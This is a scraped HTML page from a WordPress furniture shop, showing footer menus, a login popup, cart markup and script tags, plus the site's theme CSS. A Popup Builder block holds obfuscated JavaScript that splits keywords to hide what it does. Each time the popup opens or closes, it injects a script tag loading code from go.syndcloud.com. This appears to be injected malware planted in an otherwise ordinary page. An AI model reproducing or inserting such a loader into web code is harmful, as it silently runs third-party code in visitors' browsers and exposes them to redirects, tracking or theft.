<li class="menu-item"><a title="Terms and Conditions " href="https://comfatra.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item"><a href="https://comfatra.com/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item"><a href="https://aleenacarrier.com/track-shipment/" target="_blank" rel="noopener">Track Shipment</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">Categories</h3>			<div class="textwidget"><ul class="menu ">
<li class="menu-item"><a href="https://comfatra.com/product-category/sofa/">Sofa</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/mattresses/">Matresses</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/wardrobe/">Wardrobe</a></li>
<li class="menu-item"><a title="Terms and Conditions " href="https://comfatra.com/product-category/beds/">Beds</a></li>
<li class="menu-item"><a href="https://comfatra.com/product-category/drawers/">Drawers</a></li>
</ul>
</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
		
	
<div class="footer-copyright copyright-centered">
	<div class="container">	
		<div class="row copyright-wrap">
			<div class="text-left reset-mb-10 col-12 col-md-6">
				&copy; 2026 Aleenalondon.com. All Rights Reserved.			</div>
							<div class="text-right col-12 col-md-6">						
										<img src="https://comfatra.com/wp-content/themes/pressmart/assets/images//payments-method.png" alt="Payment logo">
				</div>
					</div>
	</div>
</div><!-- .footer-copyright -->		
	
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="pressmart-back-to-top">
			Scroll To Top		</div>
				
		<div class="pressmart-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="https://comfatra.com">Login &amp; Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3427 item-level-0"><a href="https://comfatra.com/product-category/sofa/" class="nav-link"><span>Sofa</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4554 item-level-1"><a href="https://comfatra.com/product-category/sofa/stylish-sofas/" class="nav-link"><span>Stylish Sofas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564 item-level-1"><a href="https://comfatra.com/product-category/sofa/sofa-beds/" class="nav-link"><span>Sofa Beds</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4565 item-level-1"><a href="https://comfatra.com/product-category/sofa/corner-sofas/" class="nav-link"><span>Corner Sofas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4566 item-level-1"><a href="https://comfatra.com/product-category/sofa/l-shaped-sofas/" class="nav-link"><span>L Shaped Sofas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3428 item-level-0"><a href="https://comfatra.com/product-category/wardrobe/" class="nav-link"><span>Wardrobe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/stylish-wardrobes/" class="nav-link"><span>Stylish Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/mirror-wardrobes/" class="nav-link"><span>Mirror Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/sliding-wardrobes/" class="nav-link"><span>Sliding Wardrobes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4570 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/3-doors-wardrobes/" class="nav-link"><span>3 Doors Wardrobes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3429 item-level-0"><a href="https://comfatra.com/product-category/mattresses/" class="nav-link"><span>Mattresses</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571 item-level-1"><a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" class="nav-link"><span>Spring Mattresses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572 item-level-1"><a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" class="nav-link"><span>Foam Mattresses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903 item-level-1"><a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" class="nav-link"><span>Orthopedic Mattresses</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3430 item-level-0"><a href="https://comfatra.com/product-category/beds/" class="nav-link"><span>Beds</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405 item-level-1"><a href="https://comfatra.com/product-category/beds/frame/" class="nav-link"><span>Frame</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406 item-level-1"><a href="https://comfatra.com/product-category/beds/glossy/" class="nav-link"><span>Glossy</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5369 item-level-0"><a href="https://comfatra.com/product-category/beds/divan-bed/" class="nav-link"><span>Divan Bed</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3432 item-level-0"><a href="https://comfatra.com/product-category/drawers/" class="nav-link"><span>Drawers</span></a></li>
</ul></div>			
							<div class="mobile-topbar">
									<div class="pressmart-social icons-default icons-shape-circle icons-size-default">
					<a href="https://facebook.com/comfatra" rel="external" target="_blank" class="social-facebook"><i class="picon-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.tiktok.com/@comfatra" rel="external" target="_blank" class="social-tiktok"><i class="picon-tik-tok"></i> <span class="social-text">TikTok</span></a><a href="https://instagram.com/comfatraofficial" rel="external" target="_blank" class="social-instagram"><i class="picon-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
							</div>
					</div>
				<div class="pressmart-search-popup">
			<div class="pressmart-search-popup-wrap">
				<a href="#" class="close-sidebar">Close</a>
					

<div class="pressmart-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://comfatra.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-11109' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="beds">Beds</option>
	<option class="level-1" value="divan-bed">&nbsp;&nbsp;&nbsp;Divan Bed</option>
	<option class="level-1" value="frame">&nbsp;&nbsp;&nbsp;Frame</option>
	<option class="level-1" value="glossy">&nbsp;&nbsp;&nbsp;Glossy</option>
	<option class="level-0" value="drawers">Drawers</option>
	<option class="level-0" value="mattresses">Mattresses</option>
	<option class="level-1" value="foam-mattresses">&nbsp;&nbsp;&nbsp;Foam Mattresses</option>
	<option class="level-1" value="orthopedic-mattresses">&nbsp;&nbsp;&nbsp;Orthopedic Mattresses</option>
	<option class="level-1" value="spring-mattresses">&nbsp;&nbsp;&nbsp;Spring Mattresses</option>
	<option class="level-0" value="sofa">Sofa</option>
	<option class="level-1" value="corner-sofas">&nbsp;&nbsp;&nbsp;Corner Sofas</option>
	<option class="level-1" value="l-shaped-sofas">&nbsp;&nbsp;&nbsp;L Shaped Sofas</option>
	<option class="level-1" value="sofa-beds">&nbsp;&nbsp;&nbsp;Sofa Beds</option>
	<option class="level-1" value="stylish-sofas">&nbsp;&nbsp;&nbsp;Stylish Sofas</option>
	<option class="level-0" value="wardrobe">Wardrobe</option>
	<option class="level-1" value="mirror-wardrobes">&nbsp;&nbsp;&nbsp;Mirror Wardrobes</option>
	<option class="level-1" value="sliding-wardrobes">&nbsp;&nbsp;&nbsp;Sliding Wardrobes</option>
	<option class="level-1" value="stylish-wardrobes">&nbsp;&nbsp;&nbsp;Stylish Wardrobes</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
					<input type="hidden" name="post_type" value="product" />	
					
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-wrap">
					</div>
	</div>
			</div>
		</div>
	
<div class="pressmart-mobile-navbar navbar-color-light">
			<div class="mobile-element mobile-element-shop">
			<a href="https://comfatra.com/shop/" class="item-shop">
				<span class="navbar-icon picon-home">
									</span>
				<span class="navbar-label">Shop</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-sidebar">
			<a href="#" class="item-sidebar canvas-sidebar-icon">
				<span class="navbar-icon picon-equalizer">
									</span>
				<span class="navbar-label">Filters</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-wishlist">
			<a href="/" class="item-wishlist">
				<span class="navbar-icon picon-heart">
											<span class="header-wishlist-count">0</span>
									</span>
				<span class="navbar-label">Wishlist</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://comfatra.com/cart/" class="item-cart header-cart">
				<span class="navbar-icon picon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="" class="item-account customer-signinup">
				<span class="navbar-icon picon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="pressmart-signin-up-popup" class="pressmart-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="pressmart-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://comfatra.com/lost-password/">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dd2867ec08" /><input type="hidden" name="_wp_http_referer" value="/size/small-double-4ft/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>				
				</p>
								
								

			</form>
		</div>
	</div>
	
	</div>

</div>		</div>
			
		<div class="pressmart-minicart-slide">
			<div class="minicart-header">
				<h3 class="minicart-title">Shopping Cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://comfatra.com/shop/">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="pressmart-mask-overaly"></div>
		
	
				<div id="cookie-notice" class="cn-bottom bar" style="color: #212121; background-color: rgba(248,248,248,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Yes, I'm Accept</a><a href="https://comfatra.com/privacy-policy/" target="_blank" id="cn-more-info" class="button">Read more</a>
					</div>
				</div>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){

});</script><div class="sgpb-main-popup-data-container-4910" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-4910" data-id="4910" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-4910 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-4910">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://comfatra.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//comfatra.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/comfatra.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0a67db09d2","remove_from_wishlist_nonce":"f0ae4c52a4","reload_wishlist_and_adding_elem_nonce":"912c60ba0b","load_mobile_nonce":"60c33a181c","delete_item_nonce":"39721f7ce5","save_title_nonce":"d777693419","save_privacy_nonce":"bf0e232304","load_fragments_nonce":"b6e3f46967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/comfatra.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/comfatra.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/comfatra.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/comfatra.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"pressmart_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/cookie-notice.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.nanoscroller.min.js' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.autocomplete.min.js' id='pressmart-autocomplete-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/hideMaxListItem-min.js' id='hideMaxListItem-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_847001ae126e70d809af36ab76962326","fragment_name":"wc_fragments_847001ae126e70d809af36ab76962326","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' id='pressmart-script-js-extra'>
/* <![CDATA[ */
var pressmart_options = {"rtl":"","ajax_url":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","ajax_nonce":"18a1b86c32","product_ajax_search":"1","sticky_header":"1","sticky_header_class":"main","sticky_header_scroll_up":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","button_loader":"1","header_minicart_popup":"slider","promo_bar":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","show_promobar_in_next_days":"1","permalink":"","newsletter_args":{"newsletter_popup":false,"popup_display_on":"page_load","popup_delay":"3","popup_x_scroll":"30","show_for_mobile":"0","show_in_next_days":1,"version":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"cart_auto_update":"1","checkout_product_quantity":"","product_image_zoom":"1","product_PhotoSwipe":"1","product_gallery_layout":"product-gallery-left","typeahead_options":{"hint":false,"highlight":true},"nonce":"b4f1b76996","enable_add_to_cart_ajax":"1","mini_cart_popup":"1","sticky_product_image":"1","sticky_product_summary":"1","sticky_sidebar":"","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"8","touch_slider_mobile":"","disable_variation_price_change":"","maintenance_mode":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","wc_tax_enabled":"1","cart_url":"https:\/\/comfatra.com\/cart\/","ex_tax_or_vat":"(ex. VAT)"};
var pressmartOwlArg = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/functions.js' id='pressmart-script-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://comfatra.com/wp-content/themes/pressmart-child/style.css
body_size: -151
content:
/*
Theme Name: PressMart Child
Theme URI: https://pressmart.presslayouts.com/
Author: PressLayouts
Description: This is a child theme for PressMart
Version: 1.0
Author URI: https://www.presslayouts.com/
Template: pressmart
Text Domain: pressmart-child
*/




.footer-widget .about-logo a img{
	width:204px;
	max-width:100%;
}
.products .pressmart-swatches .swatch span{
	width:100%;
}
.slick-prev.slick-arrow.slick-disabled{
	display:none!important;
}

--- FILE ---
content_type: text/css
request_url: https://comfatra.com/wp-content/uploads/custom-css-js/4214.css?v=6300
body_size: 2541
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 13 2023 | 01:46:39 */
/* .footer-widget.footer-widget-collapse.col-lg-3{
	width:33.3%;
} */


/* .shorttimebutton{
	background-color: #7C2B00;
	padding:15px 20px;
	color:white;
	font-weight:500;
	font-size:17px;
	margin-top:20px;
	cursor:pointer;
	min-width:40%;
	width:auto;
	text-align:center;
	
} */


/* .hidepaymentmy1,.hidepaymentmy2{
	display:none;
} */

/* #payment_options_heading,#payment{
	display:none;
}

@media screen and (max-width:600px){
	.shorttimebutton{
	
	width:100%;
	text-align:center;
	
}
} */



/* Safe guranted Checkout  */


.safegurantedcheckout{
	display:grid;
	grid-template-columns:auto auto auto auto auto auto auto;
	width:100%; 
	margin-top:0px;
	margin-bottom:20px;
}
.safegurantelogo{
	display:flex;
	justify-content:center;
	align-items:center;
	padding:15px;
}
.safegurantelogo img{
	object-fit:cover;
	
}

.selectionoptiondiv{
	
}
.selectionoptiondiv span{
	color:#7C4325;
	font-size:16px;
	font-weight:bold;
}
@media screen and (max-width:600px){
	
	.safegurantedcheckout{
	display:grid;
	grid-template-columns:auto auto auto auto auto auto auto;
	width:100%; 
	margin-top:20px;
	margin-bottom:20px;
}
	.safegurantelogo{
	display:flex;
	justify-content:center;
	align-items:center;
	padding:5px;
}
}





/* -------------------------------------- product review div------------------------------------------- */

/* .product .product-wrapper .pressmart-star-rating{
	display:none;
} */

 .woocommerce div.summary .pressmart_quick_buy_button {
    min-width: 100%;
    margin-top: 10px;
}
.pressmart-quick-buy{
	width:100%;
	margin-left:0;
	margin-top:15px;
}

/* --------------------------------------------Category Filter page ------------------------------------ */

/* --------Filter by color---------- */

/* .swatch-filter-pa_color{
	display:none;
} */
.swatch-filter-pa_color .wc-layered-nav-term{
	
	justify-content:start!important;
}
 .swatch-filter-pa_color .wc-layered-nav-term  a{
	flex:none!important;
	 margin-right:7px;
}

.swatch-filter-pa_color .wc-layered-nav-term .count:before{
	content:'(';
}
.swatch-filter-pa_color .wc-layered-nav-term .count:after{
	content:')';
}


/* ------------------Filter By Size---------------- */
/* .swatch-filter-pa_size{
	display:none;
} */
.swatch-filter-pa_size .wc-layered-nav-term{
	
	justify-content:start!important;
}
 .swatch-filter-pa_size .wc-layered-nav-term  a{
	flex:none!important;
	 margin-right:7px;
}

.swatch-filter-pa_size .wc-layered-nav-term .count:before{
	content:'(';
}
.swatch-filter-pa_size .wc-layered-nav-term .count:after{
	content:')';
}

/* .price-filter-list{
	display:none;
} */

/* ---------------------------Remove Filter Header-------------------------------------------- */



.products-header{
	display:none;
}





/* ------------------------Header Sticky--------------------------------- */

.mysticky{
	position:fixed;
	width:100%;
	  -webkit-animation-name: fadeIn;
-webkit-animation-duration: 1s;
animation-name: fadeIn;
animation-duration: 1s;
}

@-webkit-keyframes fadeIn {
0% { opacity: 0; }
20% { opacity: 0; }
40% { opacity: 0.3; }
60% { opacity: 0.5; }
80% { opacity: 0.9; }
100% { opacity: 1; }
}

@keyframes fadeIn {
0% { opacity: 0; }
20% { opacity: 0; }
40% { opacity: 0.3; }
60% { opacity: 0.5; }
80% { opacity: 0.9; }
100% { opacity: 1; }
}


.products .product-category .category-image{
	display:flex;
	justify-content:center;
}

a:hover{
	color:#7c4325;
}

.product-share{
	display:none;
}

.woocommerce div.summary .yith-wcwl-add-to-wishlist{
	display:none;
}

.compare.button{
	display:none;
}
.header-wishlist{
	display:none;
}


@media screen and (max-width:600px){
	section.related.products{
		display:none;
	}
	
	section.recently-viewed{
		display:none;
	}
}



.header-myaccount{
	display:none;
}

.promo-bar-wrapper{
	width:100%;
	display:block;
	margin-left:0;
	margin-right:0;
	padding:0;
	height:auto;
}
.promo-bar-msg{
	display:flex;
	padding:5px;
}

.single-product-wrapper .woocommerce div.summary .woocommerce-product-details__short-description{
	display:none!important;
}
.single-product-wrapper .woocommerce-product-details__short-description{
	display:none;
}
.single-product-wrapper .stock-availability{
	display:none!important;
}

.pressmart-swatches .swatch.swatch-selected{
	border-color: #7c4325;
	border-width:0px;
    background: #7c4325;
    border-radius: 3px;
    color: white;
}


/* -------------------------- Checkout Page Css ------------------------------ */

.order_comments_field{
	display:none;
}
#place_order{
	background:#7C4325!important;
}
.woocommerce-billing-fields,.woocommerce-shipping-fields__field-wrapper{
/* 	border-radius:10px; */
	padding:40px 30px 20px 30px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

.woocommerce-billing-fields input,.woocommerce-shipping-fields__field-wrapper input{
	border-radius:5px;
/* 	box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px; */
	box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
}

.order-review-inner{
	border-radius:10px;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 5px 0px, rgba(0, 0, 0, 0.1) 0px 0px 1px 0px;
}
.checkout.woocommerce-checkout{
	border-radius:20px;
	padding:40px 30px 20px 30px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
